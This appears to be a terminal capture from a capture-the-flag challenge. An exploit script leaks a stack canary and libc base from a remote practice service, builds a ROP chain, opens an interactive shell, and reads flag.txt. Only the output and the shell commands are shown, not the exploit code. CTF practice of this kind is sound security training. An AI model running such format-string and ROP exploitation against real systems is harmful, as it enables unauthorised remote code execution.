 root@DESKTOP-HNQJECB: /c
→ python3 Eyes\ closed.py
[*] '/mnt/c/Users/ Desktop/libc6_2.28-10deb10u1_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to warzone.hackrocks.com on port 7772: Done
Canary : 0x78252c0596b3db00
Libc : 0x7fc61e481000
[*] Loaded 201 cached gadgets for './libc6_2.28-10deb10u1_amd64.so'
[*] Switching to interactive mode
please, give me a feedback:
thanks, see you later
$ id
uid=1000(eyesclosed) gid=1000(eyesclosed) groups=1000(eyesclosed)
$ ls
eyes_closed
flag.txt
run
$ cat flag.txt
flag{br0p0p0p0p0_with_f0rm4t_$7ringggg}$